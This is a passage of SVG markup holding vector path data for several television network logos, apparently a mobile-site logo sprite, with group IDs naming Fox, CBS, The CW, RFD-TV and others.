				C84.6,138.8,79.7,133.9,73.5,133.9L73.5,133.9z M73.5,139.7c2.9,0,5.3,2.4,5.3,5.3s-2.3,5.3-5.3,5.3c-2.9,0-5.3-2.4-5.3-5.3
				S70.6,139.7,73.5,139.7z"/>
			<path style="fill:#FFFFFF;" d="M86,126.3v18.6c0,6.1,4.9,11,11,11s11-4.9,11-11s-4.9-11-11-11c-3.8,0-5.2,2.7-5.2,2.7v-10.3H86z
				 M97,139.7c2.9,0,5.3,2.4,5.3,5.3s-2.3,5.3-5.3,5.3c-2.9,0-5.3-2.4-5.3-5.3S94.1,139.7,97,139.7z"/>
			<path style="fill:#FFFFFF;" d="M120,133.9c-6.1,0-11,4.9-11,11s4.9,11,11,11c5.3,0,9.7-3.7,10.8-8.6h-6.1
				c-0.9,1.7-2.6,2.8-4.7,2.8c-2.9,0-5.3-2.4-5.3-5.3s2.3-5.3,5.3-5.3c2,0,3.8,1.2,4.7,2.8h6.1C129.7,137.6,125.3,133.9,120,133.9
				L120,133.9z"/>
		</g>
	</g>
	<g id="tm_x5F_fox_x5F_mob">
		<g>
			<path id="_x3C_Path_x3E__40_" style="fill:#565455;" d="M177,74.2l9.7,17.1h-11.2l-4.1-7.3l-4.1,7.3h-11.2l9.7-17.1L156.1,57
				h11.1l4.2,7.3l4.2-7.3h11.1L177,74.2z M144.1,57c9.5,0,17.1,7.7,17.1,17.1s-7.7,17.1-17.1,17.1c-9.5,0-17.1-7.7-17.1-17.1
				S134.6,57,144.1,57z M147.1,67.1c0-1.6-1.4-3-3-3s-2.8,1.4-2.8,3v14c0,1.6,1.3,2.9,2.8,2.9s3-1.3,3-2.9V67.1z M105.5,91.3V57
				h21.3l0.6,9.4h-11.6v4.5h9.4v9.4h-9.4v11.1L105.5,91.3L105.5,91.3z"/>
			<path id="_x3C_Path_x3E__50_" style="fill:#565455;" d="M177,74.2l9.7,17.1h-11.2l-4.1-7.3l-4.1,7.3h-11.2l9.7-17.1L156.1,57
				h11.1l4.2,7.3l4.2-7.3h11.1L177,74.2z M144.1,57c9.5,0,17.1,7.7,17.1,17.1s-7.7,17.1-17.1,17.1c-9.5,0-17.1-7.7-17.1-17.1
				S134.6,57,144.1,57z M147.1,67.1c0-1.6-1.4-3-3-3s-2.8,1.4-2.8,3v14c0,1.6,1.3,2.9,2.8,2.9s3-1.3,3-2.9V67.1z M105.5,91.3V57
				h21.3l0.6,9.4h-11.6v4.5h9.4v9.4h-9.4v11.1L105.5,91.3L105.5,91.3z"/>
		</g>
	</g>
	<g id="tm_x5F_dj_x5F_mob">
		<g>
			<path id="_x3C_Path_x3E__33_" style="fill:#565455;" d="M322.9,57c0.6,0,1.2,0,1.8,0c0.3,0,0.6,0,0.5,0.5c0,0.4-0.1,0.6-0.5,0.5
				c-0.6-0.1-0.6,0.3-0.6,0.7c0,3.5,0,6.9,0,10.4c0,0.4,0,0.8,0.6,0.7c0.5-0.1,0.5,0.2,0.5,0.6c0,0.5-0.3,0.4-0.6,0.4
				c-1.2,0-2.4,0-3.6,0c-0.4,0-0.5-0.1-0.5-0.5s0.1-0.6,0.5-0.5c0.7,0.1,0.7-0.3,0.7-0.8c0-3.4,0-6.7,0-10.1c0-0.6,0-1.1-0.8-0.9
				c-0.4,0.1-0.4-0.2-0.4-0.5c0-0.4,0.1-0.5,0.5-0.4C321.7,57.1,322.3,57,322.9,57z"/>
			<path id="_x3C_Path_x3E__32_" style="fill:#565455;" d="M339.1,57c0.6,0,1.1,0,1.7,0c0.3,0,0.6-0.1,0.6,0.4
				c0,0.4-0.1,0.7-0.5,0.6c-0.5-0.1-0.6,0.2-0.6,0.6c0,3.5,0,7,0,10.5c0,0.5,0.2,0.7,0.6,0.6c0.5-0.1,0.5,0.2,0.5,0.6
				c0,0.5-0.3,0.4-0.6,0.4c-1.2,0-2.3,0-3.5,0c-0.4,0-0.6,0-0.6-0.5s0.3-0.5,0.6-0.5c0.5,0.1,0.6-0.2,0.6-0.6c0-3.5,0-7,0-10.5
				c0-0.5-0.1-0.7-0.6-0.6c-0.4,0.1-0.6-0.1-0.6-0.5c0-0.6,0.4-0.4,0.7-0.4C338,57,338.5,57,339.1,57z"/>
			<path style="fill:#565455;" d="M307.7,63.9c0,2.1,0,4.2,0,6.4c0,0.6-0.1,0.7-0.7,0.7c-2.6,0-5.1,0-7.7,0c-0.5,0-0.7-0.1-0.7-0.7
				c0-4.2,0-8.4,0-12.6c0-0.5,0.1-0.7,0.7-0.7c2.5,0,5,0,7.6,0c0.6,0,0.8,0.2,0.8,0.8C307.7,59.8,307.7,61.9,307.7,63.9z"/>
			<path style="fill:#565455;" d="M349.5,86.6c-0.3,0-0.6,0-0.9-0.3c-1.1-1.4-2.2-2.8-2.9-4.5c-0.2-0.5-0.1-0.7,0.4-1
				c1.8-0.9,2.6-2.3,2.3-4c-0.3-1.6-1.6-2.8-3.5-3c-2-0.1-4.1,0-6.2-0.1c-0.3,0-0.5,0.1-0.5,0.4s0,0.6,0.4,0.5
				c0.6-0.1,0.6,0.2,0.6,0.6c0,3.5,0,7,0,10.6c0,0.4,0,0.7-0.6,0.6c-0.4-0.1-0.4,0.2-0.4,0.5c0,0.4,0.1,0.5,0.5,0.5
				c1.2,0,2.3,0,3.5,0c0.4,0,0.4-0.2,0.4-0.5s0-0.6-0.4-0.5c-0.7,0.1-0.6-0.3-0.6-0.8c0-0.6,0-1.3,0-1.9c0-0.7,0-1.5,0-2.2
				c0-0.2-0.1-0.4,0.2-0.5c0.4-0.2,1.4,0.1,1.6,0.6c0.8,1.8,1.8,3.6,3,5.2c0.2,0.3,0.4,0.6,0.8,0.6c0.7,0,1.5,0,2.2,0
				c0.3,0,0.5,0,0.5-0.4C349.9,86.8,349.9,86.5,349.5,86.6z M343.3,80.2c-1.7,0-1.7,0-1.7-1.7v-1.6c0-2.3,0-2.3,2.2-2.2
				c1.4,0.1,2.4,1.4,2.3,2.8C345.9,79.2,344.9,80.2,343.3,80.2z"/>
			<path style="fill:#565455;" d="M319.7,60.6c-0.5-2.1-1.9-3.4-4.1-3.5c-1.9-0.1-3.9,0-5.9-0.1c-0.3,0-0.5,0.1-0.5,0.4
				c0,0.3,0,0.6,0.4,0.5c0.7-0.1,0.5,0.4,0.5,0.8c0,1.7,0,3.4,0,5.2c0,1.8,0,3.5,0,5.3c0,0.3,0.1,0.7-0.5,0.6
				c-0.4-0.1-0.5,0.2-0.5,0.5c0,0.5,0.3,0.5,0.6,0.5c1.8,0,3.5,0,5.3,0c2.4-0.1,3.9-1.3,4.5-3.6C320.3,65,320.3,62.8,319.7,60.6z
				 M317.2,67.6c-0.6,1.9-2.5,2.8-4.3,2.2c-0.5-0.1-0.3-0.5-0.3-0.7c0-1.7,0-3.5,0-5.2c0-1.8,0-3.5,0-5.3c0-0.5,0.1-0.7,0.7-0.7
				c2.8-0.1,3.8,0.7,4.3,3.4C317.9,63.5,317.9,65.6,317.2,67.6z"/>
			<path style="fill:#565455;" d="M325.2,76.9c-0.7-2.2-2.3-3.3-4.7-3.3c-2.5,0-4.1,1-4.8,3.2c-0.9,2.7-0.9,5.4,0.1,8
				c0.7,2,2.4,3,4.7,3c2.3,0,3.9-1,4.7-3c0.5-1.3,0.7-2.7,0.6-4.1C325.7,79.4,325.6,78.1,325.2,76.9z M322.8,84.7
				c-0.5,1.4-1.3,2.1-2.4,2.1c-1.2,0-2-0.7-2.4-2.1c-0.8-2.7-0.8-5.4,0-8c0.4-1.4,1.3-2.1,2.4-2.1c1.2,0,2,0.7,2.4,2.1
				c0.5,1.3,0.5,2.7,0.5,4.1C323.3,82.1,323.2,83.4,322.8,84.7z"/>
			<path style="fill:#565455;" d="M359.1,82.8c0-2.5,0-5,0-7.5c0-0.4-0.1-0.6-0.5-0.5s-0.5-0.2-0.5-0.6s0.2-0.4,0.5-0.4
				c0.7,0,1.3,0,2,0c0.3,0,0.5,0,0.5,0.4c0,0.2,0.1,0.6-0.4,0.6c-0.7-0.1-0.6,0.4-0.6,0.8c0,3.6,0,7.2,0,10.8c0,0.4,0.3,1-0.3,1.2
				c-0.7,0.2-1.1-0.2-1.4-0.8c-1.7-3.1-3.6-6.2-5.3-9.3c-0.1-0.1-0.2-0.3-0.4-0.3c0,0.9,0,1.8,0,2.6c0,2,0,4,0,6
				c0,0.4-0.2,1,0.6,0.9c0.4,0,0.3,0.4,0.3,0.6c0,0.3-0.1,0.4-0.4,0.4c-0.7,0-1.5,0-2.2,0c-0.4,0-0.5-0.1-0.4-0.5
				c0-0.3,0-0.6,0.4-0.5c0.7,0.1,0.6-0.3,0.6-0.7c0-3.5,0-6.9,0-10.4c0-0.4,0.1-0.8-0.6-0.7c-0.4,0.1-0.4-0.2-0.4-0.5
				c0-0.4,0.2-0.4,0.5-0.4c0.7,0,1.5,0,2.2,0c0.5,0,0.6,0.3,0.8,0.6c1.5,2.5,3,5.1,4.5,7.6c0.2,0.3,0.3,0.5,0.5,0.8
				C359,82.8,359.1,82.8,359.1,82.8z"/>
			<path style="fill:#565455;" d="M334.4,64.6c0.6,0,1.2,0,1.8,0c0.3,0,0.5,0.1,0.4,0.4c0,0.2,0,0.5-0.3,0.5c-0.6,0-0.6,0.4-0.6,0.8
				c0,0.3,0,0.5,0,0.8c0,2.2-1.2,3.6-3.4,3.9c-3.8,0.6-6.3-1.4-6.6-5.2c-0.2-1.9-0.2-3.7,0.4-5.5c1.1-3.4,6.2-4.7,8.8-2.3
				c0.2,0.2,0.7,2.3,0.5,2.5s-0.4,0.1-0.6,0.2c-0.4,0-0.4-0.3-0.5-0.6c-0.4-1.4-1.2-2.1-2.7-2.2c-1.4-0.1-2.3,0.6-2.8,1.8
				c-1.1,2.9-1.1,5.9,0,8.8c0.5,1.4,1.6,1.9,3,1.7c1.2-0.2,1.6-0.7,1.6-1.9c0-0.5,0-1,0-1.5c0-0.6,0.1-1.2-0.9-1
				c-0.4,0.1-0.4-0.2-0.5-0.6c0-0.4,0.2-0.4,0.5-0.4C333.2,64.6,333.8,64.6,334.4,64.6z"/>
			<path style="fill:#565455;" d="M335,79.2c0-1.3,0-2.5,0-3.8c0-0.4,0-0.7-0.5-0.7c-0.4,0-0.4-0.3-0.4-0.5c0-0.4,0.2-0.4,0.5-0.4
				c0.7,0,1.5,0,2.2,0c0.3,0,0.4,0.1,0.4,0.4c0,0.2,0.1,0.6-0.3,0.6c-0.7-0.1-0.6,0.4-0.6,0.8c0,2.4,0,4.7,0,7.1
				c0,0.4-0.1,0.8-0.1,1.2c-0.6,3.3-3,4.7-6.2,3.7c-1.5-0.5-2.3-1.6-2.6-3.1c-0.2-0.7-0.2-1.4-0.2-2.1c0-2.2,0-4.5,0-6.7
				c0-0.4,0.1-1-0.6-0.9c-0.4,0.1-0.3-0.3-0.4-0.6c-0.1-0.4,0.2-0.4,0.5-0.4c1.1,0,2.2,0,3.3,0c0.3,0,0.5,0,0.5,0.4
				c0,0.3,0,0.6-0.4,0.5c-0.6-0.1-0.5,0.3-0.5,0.7c0,2.7,0,5.3,0,8c0,0.6,0.1,1.3,0.4,1.8c0.4,1,1.1,1.4,2.2,1.5
				c1,0.1,1.8-0.2,2.3-1.1c0.5-0.8,0.7-1.7,0.8-2.6C335,81.7,335,80.5,335,79.2L335,79.2z"/>
			<path id="_x3C_Path_x3E__39_" style="fill:#565455;" d="M362,69.9c-0.6,0.1-0.7-0.3-0.8-0.7c-1.2-3.8-2.4-7.6-3.7-11.3
				c-0.1-0.4-0.2-0.7-0.7-0.7c-0.6,0-0.7,0.4-0.8,0.8c-1.2,3.8-2.3,7.5-3.5,11.3c-0.1,0.4-0.2,0.9-0.8,0.8c-0.4-0.1-0.4,0.2-0.5,0.6
				c0,0.4,0.2,0.4,0.5,0.4c0.6,0,1.3,0,1.9,0c0.2,0,0.4,0.1,0.5-0.2c0-0.2,0.1-0.6-0.1-0.6c-0.9-0.2-0.4-0.7-0.3-1.2
				c0.2-0.7,0.4-1.3,0.6-2c0.1-0.3,0.2-0.6,0.6-0.6c0.8,0,1.7,0,2.5,0c0.3,0,0.4,0.2,0.5,0.4c0.3,0.9,0.6,1.8,0.8,2.6
				c0.1,0.2,0.3,0.5-0.2,0.6s-0.3,0.4-0.3,0.7c0,0.4,0.3,0.2,0.5,0.3c0.5,0,1,0,1.5,0s1.1,0,1.6,0c0.2,0,0.6,0.1,0.5-0.4
				C362.5,70.1,362.5,69.8,362,69.9z M355.4,65.3c-0.4,0-0.6-0.1-0.4-0.5c0.4-1.2,0.7-2.3,1.2-3.7c0.5,1.6,0.9,2.9,1.4,4.3
				C356.8,65.3,356.1,65.2,355.4,65.3z"/>
			<path id="_x3C_Path_x3E__38_" style="fill:#565455;" d="M372.4,86.6c-0.6,0.1-0.7-0.3-0.8-0.7c-1.2-3.7-2.4-7.5-3.6-11.2
				c-0.1-0.4-0.1-0.8-0.7-0.8c-0.7,0-0.7,0.5-0.8,0.9c-1.2,3.7-2.3,7.5-3.5,11.2c-0.1,0.4-0.2,0.9-0.8,0.8c-0.4-0.1-0.4,0.3-0.5,0.6
				c0,0.4,0.3,0.4,0.5,0.4c0.6,0,1.3,0,1.9,0c0.2,0,0.5,0.1,0.5-0.3c0-0.2,0.1-0.6-0.3-0.6c-0.3,0-0.4-0.1-0.3-0.4
				c0.3-1,0.4-2.3,1.1-3c0.6-0.6,1.8-0.1,2.8-0.2c0.3,0,0.5,0.1,0.6,0.4c0.3,0.9,0.6,1.8,0.8,2.6c0.1,0.2,0.2,0.5-0.2,0.6
				c-0.5,0-0.3,0.4-0.3,0.7c0,0.4,0.3,0.2,0.5,0.2c0.5,0,1,0,1.5,0s1.1,0,1.6,0c0.2,0,0.6,0.1,0.5-0.4
				C372.8,86.9,372.9,86.5,372.4,86.6z M367.3,82c-2.1,0.1-2.1,0.1-1.5-2c0.2-0.7,0.4-1.4,0.7-2.3c0.5,1.4,0.8,2.6,1.2,3.7
				C368,82,367.8,82,367.3,82z"/>
			<path id="_x3C_Path_x3E__37_" style="fill:#565455;" d="M348.4,63.9c0,1.7,0,3.5,0,5.2c0,0.4-0.1,0.8,0.6,0.7
				c0.4-0.1,0.4,0.2,0.4,0.5s-0.1,0.5-0.4,0.5c-1.1,0-2.3,0-3.4,0c-0.3,0-0.5,0-0.5-0.4c0-0.3,0-0.6,0.4-0.6
				c0.6,0.1,0.5-0.3,0.5-0.7c0-3.5,0-7,0-10.5c0-0.6-0.2-0.7-0.7-0.7c-1,0-2.1-0.3-2.4,1.3c-0.1,0.4-0.5,0.3-0.8,0.2
				c-0.4,0-0.2-0.3-0.2-0.5c0.1-1.9,0.1-1.9,2-1.9c2.4,0,4.8,0,7.3,0c0.7,0,1.1,0.2,1.1,0.9c0,0.3,0.1,0.7,0.1,1
				c0,0.2,0.2,0.6-0.3,0.6c-0.3,0-0.6,0.1-0.7-0.3c-0.1-0.5-0.2-1-0.7-1.1c-0.7-0.1-1.4-0.1-2.1-0.1c-0.4,0-0.3,0.4-0.3,0.6
				C348.4,60.4,348.4,62.2,348.4,63.9z"/>
			<path id="_x3C_Path_x3E__36_" style="fill:#565455;" d="M369.2,69.8c0.5,0,0.9,0,1.4,0c0.8,0.1,1.5-0.1,1.6-1
				c0.1-0.5,0.5-0.5,0.8-0.4c0.5,0.1,0.2,0.5,0.2,0.7c-0.2,1.7-0.2,1.7-2,1.7c-2.4,0-4.7,0-7.1,0c-0.3,0-0.8,0.3-0.8-0.4
				c0-0.5,0.2-0.7,0.6-0.6c0.4,0,0.3-0.3,0.3-0.5c0-3.6,0-7.2,0-10.8c0-0.4-0.1-0.6-0.5-0.5s-0.5-0.2-0.5-0.6c0-0.5,0.3-0.4,0.6-0.4
				c1,0,2.1,0,3.1,0c0.3,0,0.6-0.1,0.5,0.4c0,0.3,0,0.6-0.4,0.6s-0.5,0.2-0.5,0.5c0,3.6,0,7.2,0,10.8c0,0.5,0.2,0.5,0.6,0.5
				C367.9,69.8,368.6,69.8,369.2,69.8z"/>
			<path id="_x3C_Path_x3E__35_" style="fill:#565455;" d="M378.2,87.6c-1.4,0-2.7,0-4.1,0c-0.3,0-0.7,0.1-0.7-0.5
				c0-0.4,0.1-0.6,0.5-0.5c0.5,0.1,0.5-0.3,0.5-0.6c0-3.5,0-7,0-10.6c0-0.4,0-0.7-0.6-0.6c-0.4,0-0.4-0.2-0.4-0.5
				c0-0.4,0.2-0.4,0.5-0.4c1.1,0,2.2,0,3.3,0c0.3,0,0.5,0.1,0.5,0.4s0,0.6-0.4,0.5c-0.5-0.1-0.5,0.3-0.5,0.6c0,3.5,0,7,0,10.6
				c0,0.5,0.2,0.7,0.7,0.6c1.2,0,2.3,0,3.5,0c0.7,0,1.2-0.2,1.3-0.9c0.1-0.5,0.4-0.6,0.8-0.6c0.5,0.1,0.2,0.5,0.2,0.8
				c-0.2,1.7-0.2,1.7-1.9,1.7C380.4,87.6,379.3,87.6,378.2,87.6z"/>
			<path id="_x3C_Path_x3E__34_" style="fill:#565455;" d="M312.3,73.8c0.5,0,1.1,0,1.6,0c0.2,0,0.6-0.1,0.6,0.3
				c0,0.3,0,0.7-0.4,0.6c-0.7-0.1-0.6,0.4-0.6,0.8c0,3.5,0,7,0,10.6c0,0.9-0.1,1.9-0.4,2.7c-0.5,1.4-1.5,2.2-2.9,2.4
				c-0.4,0.1-0.6,0-0.8-0.4c-0.2-0.5,0.1-0.5,0.4-0.6c0.6-0.3,0.9-1,1-1.6s0.2-1.3,0.2-2c0-3.7,0-7.4,0-11.2c0-0.4,0.2-0.9-0.6-0.8
				c-0.5,0.1-0.4-0.3-0.4-0.6c0-0.4,0.3-0.3,0.5-0.3C311.1,73.8,311.7,73.8,312.3,73.8z"/>
		</g>
	</g>
	<g id="tm_x5F_usa2day_x5F_mob">
		<g>
			<circle id="_x3C_Path_x3E__31_" style="fill:#565455;" cx="439" cy="74.1" r="17.3"/>
			<path id="_x3C_Path_x3E__30_" style="fill:#565455;" d="M466.1,70.1c0.5,0,1.1-0.2,1.5-0.6c0.4-0.5,0.5-1,0.5-1.6V61h3.1v6.9
				c0.1,1.3-0.4,2.6-1.3,3.5c-1,0.9-2.4,1.3-3.7,1.2c-1.3,0.1-2.7-0.4-3.7-1.2c-1-0.9-1.5-2.2-1.4-3.5V61h3.1v6.9
				c0,0.6,0.1,1.1,0.5,1.6C465,69.9,465.6,70.1,466.1,70.1z M477.4,72.7c-0.9,0-1.8-0.2-2.6-0.5c-0.8-0.3-1.6-0.8-2.2-1.4l1.5-1.9
				c0.4,0.4,1,0.7,1.5,1c0.6,0.2,1.2,0.4,1.9,0.3c0.4,0,0.7-0.1,1.1-0.2c0.2-0.1,0.4-0.4,0.4-0.7c0-0.3-0.2-0.6-0.5-0.7
				c-0.5-0.3-1-0.5-1.6-0.6l-0.7-0.2c-0.9-0.2-1.7-0.6-2.3-1.2c-0.5-0.6-0.8-1.3-0.8-2.1c0-0.7,0.2-1.3,0.6-1.9
				c0.4-0.5,0.9-1,1.6-1.2c0.7-0.3,1.5-0.5,2.3-0.4c0.8,0,1.7,0.2,2.5,0.5s1.5,0.7,2.1,1.3l-1.6,2c-0.4-0.4-0.9-0.7-1.4-0.9
				s-1.1-0.4-1.6-0.4c-0.4,0-0.7,0.1-1,0.2c-0.3,0.1-0.4,0.4-0.4,0.7s0.2,0.5,0.4,0.7c0.4,0.3,0.9,0.4,1.3,0.5l0.9,0.2
				c1,0.2,1.9,0.7,2.6,1.4c0.5,0.6,0.8,1.3,0.8,2s-0.2,1.3-0.6,1.9s-1,1-1.6,1.2C479,72.5,478.2,72.7,477.4,72.7z M491.4,72.4
				l-0.7-2.1h-4.3l-0.7,2.1h-3.1l4.2-11.4h3.6l4.1,11.4H491.4z M487.1,68h2.7l-1.3-4L487.1,68z M464.4,87.1v-8.9H461v-2.5h9.9v2.5
				h-3.4v8.9H464.4z M477.4,87.3c-1.1,0-2.1-0.2-3-0.8c-0.9-0.5-1.6-1.2-2.1-2.1s-0.8-2-0.8-3.1c0-0.8,0.1-1.6,0.4-2.4
				c0.3-0.7,0.7-1.3,1.2-1.9c0.5-0.5,1.2-1,1.9-1.2c1.5-0.6,3.2-0.6,4.7,0c0.7,0.3,1.3,0.7,1.9,1.2c0.5,0.5,1,1.2,1.2,1.9
				c0.3,0.7,0.5,1.6,0.5,2.4c0,1.1-0.2,2.1-0.8,3.1c-0.5,0.9-1.2,1.6-2.1,2.1C479.6,87,478.5,87.3,477.4,87.3z M477.4,84.7
				c0.5,0,1-0.1,1.4-0.4s0.8-0.7,1-1.2s0.4-1.1,0.4-1.7s-0.1-1.2-0.4-1.7c-0.2-0.5-0.5-0.9-1-1.2c-0.9-0.6-2-0.6-2.9,0
				c-0.4,0.3-0.8,0.7-1,1.2s-0.4,1.1-0.4,1.7s0.1,1.2,0.4,1.7c0.2,0.5,0.5,0.9,1,1.2C476.4,84.6,476.9,84.7,477.4,84.7L477.4,84.7z
				 M485.1,87.1V75.7h4.5c1,0,2.1,0.2,3,0.7c0.8,0.5,1.6,1.2,2,2c1,1.9,1,4.1,0,5.9c-0.5,0.8-1.2,1.5-2,2c-0.9,0.5-2,0.7-3,0.7
				L485.1,87.1z M488.2,84.6h1.4c0.8,0,1.5-0.3,1.9-0.9c0.5-0.7,0.8-1.5,0.7-2.3c0-0.8-0.2-1.7-0.7-2.3c-0.5-0.6-1.2-0.9-1.9-0.9
				h-1.4V84.6z M504.6,87.1l-0.7-2.1h-4.3l-0.7,2.1h-3.1l4.2-11.4h3.6l4.2,11.4H504.6z M500.4,82.6h2.7l-1.3-4L500.4,82.6z
				 M513.8,83v4.1h-3.2V83l-4-7.3h3.5l2.1,4.6l2.1-4.5h3.5L513.8,83z"/>
		</g>
	</g>
	<g id="tm_x5F_cbs_x5F_mob" transform="translate(-115.000000, -17.000000)">
		<g transform="translate(0.000000, 4.000000)">
			<path id="_x3C_Path_x3E__29_" style="fill:#565455;" d="M194.1,157.8c-9.6,0-17.1-7.7-17.1-17.2c0-9.3,7.5-17.1,17.1-17.1
				s17.1,7.7,17.1,17.1C211.2,150.1,203.7,157.8,194.1,157.8z M194.1,150.5c7.8,0,13.4-5,15.9-9.9c-1.8-3.8-7.1-9.8-15.9-9.8
				c-7.8,0-13.4,4.8-15.9,9.8C180.6,145.6,186.3,150.5,194.1,150.5z M194.1,149.7c-5,0-9.1-4.1-9.1-9.1s4.1-9.1,9.1-9.1
				s9.1,4.1,9.1,9.1C203.3,145.7,199.1,149.7,194.1,149.7z"/>
			<path id="_x3C_Path_x3E__28_" style="fill:#565455;" d="M214.7,140.6c0-9.2,7.1-15.5,16.3-15.5c7.2,0,11.2,4.1,13.1,8l-6.6,3.2
				c-1-2.3-3.5-4.4-6.5-4.4c-4.9,0-8.4,3.6-8.4,8.6c0,4.8,3.5,8.6,8.4,8.6c2.9,0,5.4-1.9,6.5-4.4l6.6,3.1c-1.9,3.8-5.9,8-13.1,8
				C221.8,156.1,214.7,149.8,214.7,140.6z"/>
			<path id="_x3C_Path_x3E__27_" style="fill:#565455;" d="M244.7,155.5v-29.8h17.1c6,0,8.8,3.8,8.8,7.6c0,3.6-2.4,6.3-5.1,6.9
				c3.2,0.4,5.7,3.5,5.7,7.3c0,4.4-2.9,8-8.8,8H244.7z M262.7,134.8c0-1.5-1-2.3-2.6-2.3h-7.5v4.7h7.5
				C261.6,137.1,262.7,136.2,262.7,134.8z M263.3,146.3c0-1.5-1-2.5-2.9-2.5h-7.8v5.1h7.8C262.2,148.8,263.3,147.9,263.3,146.3z"/>
			<path id="_x3C_Path_x3E__25_" style="fill:#565455;" d="M271.5,151.3l4.1-6c2.2,2.2,5.4,3.9,9.7,3.9c2.6,0,4.3-0.9,4.3-2.3
				c0-3.9-17.1-0.7-17.1-12.1c0-5,4.3-9.5,11.9-9.5c4.9,0,9,1.5,12.2,4.1l-4.3,5.8c-2.5-2-5.9-3.1-8.8-3.1c-2.2,0-3.2,0.7-3.2,2
				c0,3.6,17.1,0.9,17.1,12c0,6-4.4,9.9-12.5,9.9C278.7,156.1,274.4,154.2,271.5,151.3z"/>
		</g>
	</g>
	<g id="tm_x5F_cw_x5F_mob">
		<g>
			<path id="_x3C_Path_x3E__26_" style="fill:#565455;" d="M235.9,145.1c-3.1-0.2-5.9-1.2-8.6-3.1c-1-0.7-2.9-2.6-3.7-3.8
				c-0.4-0.5-1-1.5-1.3-2.3c-1-1.9-1.4-3.4-1.8-5.6c-0.2-1.5-0.2-4.4,0.2-5.9c1.4-7,6.5-12.2,13.1-13.6c1-0.2,1.2-0.2,8.8-0.3h7.7
				v4.6v4.6h-6.7c-3.7,0-7,0-7.5,0.1c-2.4,0.3-4.4,1.8-5.6,4.2c-1.8,3.7-0.8,8.3,2.4,10.6c0.7,0.5,2.1,1.1,2.9,1.3
				c0.4,0.1,3,0.1,8.2,0.1c6.9,0,7.6,0,8-0.2c0.6-0.2,1.7-0.8,2.2-1.1c1.1-0.9,2.2-2.2,2.7-3.6c0.6-1.6,0.6-1.6,0.6-11.5v-9h4.6h4.6
				v10.2c0,6.3,0,10.5,0.1,10.9c0.1,1,0.3,1.5,0.8,2.2c1.1,1.7,3.1,2.7,5,2.5c0.7-0.1,1.7-0.4,2.1-0.6c0.1-0.1,0.3-0.2,0.4-0.2
				s1.2-1.1,1.5-1.4c0.4-0.6,0.6-1.1,0.8-1.8c0.2-0.7,0.2-1,0.2-11.3v-10.6h4.6h4.6v10.6c0,9,0,10.7,0.1,11.2c0.6,2.6,3.3,4.5,6,4.1
				c2.4-0.4,4.3-2.2,4.6-4.7c0.1-0.4,0.1-4.9,0.1-10.9v-10.2h4.6h4.6v10.7c0,8.8,0,10.9-0.1,11.7c-0.8,5.9-5.3,10.6-11.2,11.9
				c-1.2,0.3-4.5,0.3-5.6,0c-1.8-0.4-3.5-1.1-4.8-2c-0.7-0.4-2.2-1.7-2.6-2.1c-0.1-0.2-0.3-0.3-0.3-0.3s-0.3,0.3-0.7,0.6
				c-1,1-1.3,1.2-2.2,1.7c-1.6,1-3.2,1.7-5,2.1c-1.2,0.3-4.3,0.3-5.5,0c-2.8-0.6-5.1-1.8-7.2-3.8l-0.6-0.6l-0.8,0.7
				c-1.7,1.5-3.8,2.7-5.9,3.3c-2.3,0.7-2.2,0.7-10,0.7C240.3,145.2,236.6,145.2,235.9,145.1z M236.4,126h-1.7v-1l4.5,0.1v0.9h-1.7
				v4.7h-1.2L236.4,126L236.4,126z M239.9,127.9V125h1.1l0.1,2.4h2.4V125l1.1,0.1v2.8v2.8h-1.2v-2.4H241v2.3l-1.2,0.1L239.9,127.9
				L239.9,127.9z M245.5,125h3.7v1h-2.5v1.4h2.3v0.9l-2.3,0.1v1.4h2.6v1h-3.8V125z"/>
		</g>
	</g>
	<g id="tm_x5F_rfd_x5F_tv_x5F_mob" transform="translate(13671.407,6457.5672)">
		<g>
			<path id="_x3C_Path_x3E__24_" style="fill:#565455;" d="M-13244.2-6346.7c-10.5,0-19.1,8.5-19.1,18.9c0,6,2.9,11.3,7.3,14.8h23.4
				c4.5-3.5,7.3-8.7,7.3-14.8C-13225.2-6338.3-13233.7-6346.7-13244.2-6346.7z"/>
			<path id="_x3C_Path_x3E__23_" style="fill:#565455;" d="M-13326.8-6340.1v2.1c1.1,0,1.9,0.1,2.3,0.3c0.4,0.2,0.7,0.5,0.9,0.8
				s0.2,1.2,0.2,2.5v13c0,1.3-0.1,2.2-0.2,2.5c-0.2,0.3-0.5,0.6-0.9,0.8c-0.4,0.2-1.2,0.3-2.3,0.3v2.3h13.4v-2.3
				c-1.1,0-2.1-0.1-2.5-0.3c-0.4-0.2-0.7-0.5-0.9-0.8s-0.2-1.2-0.2-2.5v-5.3c3,2.5,6.1,7.5,9.1,11.3h5.7h2.1h11.6v-2.2h-0.8
				c-0.7,0-1.5-0.1-1.9-0.4c-0.4-0.2-0.7-0.5-0.8-0.8s-0.2-1.1-0.2-2.4v-5.6h0.7c0.8,0,1.3,0.2,1.9,0.6c0.9,0.7,1.3,1.6,1.5,3.5h2.5
				v-10.6h-2.5c-0.1,1.3-0.5,2-1,2.7c-0.4,0.7-1.2,1.1-2.4,1.2h-0.7v-8l1.8-0.1c1.3,0,2.2,0,2.9,0.2c1.3,0.3,2.2,0.7,2.9,1.5
				s1,1.4,1.2,2.7h2.2v-4.7h0.5c0.7,0,1.2,0.1,1.7,0.4c0.4,0.2,0.7,0.5,0.8,0.8s0.2,1.1,0.2,2.4v13c0,1.3-0.1,2.1-0.2,2.3
				c-0.2,0.4-0.5,0.7-0.9,0.9c-0.4,0.2-0.7,0.3-1.4,0.3h-0.8v2.3h10.9h4.7c1.8-0.2,2.4-0.4,3.6-1c1.2-0.6,2.2-1.4,3-2.3
				s1.9-2,2.4-3.5c0.6-1.5,0.9-3.4,0.9-5.2c0-2.5-0.9-5.1-2-7.1s-3.2-3.5-5.4-4.5c-1.8-0.8-4.2-1.2-7.2-1.2h-10.7h-20.9v2.4h0.8
				c0.7,0,1.2,0.1,1.7,0.4c0.4,0.2,0.7,0.5,0.8,0.8s0.2,1.1,0.2,2.4v13.1c0,1.2-0.1,2-0.2,2.3c-0.2,0.4-0.4,0.7-0.7,0.9
				c-0.4,0.3-1,0.4-1.7,0.4h-0.2c-0.1-0.1-0.2-0.2-0.4-0.2c-0.3-0.3-0.9-0.7-1.6-1.8l-6-7.5c1.5-0.4,2.7-0.9,3.5-1.7
				c1.3-1.2,2-2.7,2-4.5c0-1.5-0.4-2.8-1.3-3.9c-0.9-1.1-2-1.9-3.4-2.3s-3.6-0.6-6.6-0.6L-13326.8-6340.1L-13326.8-6340.1z
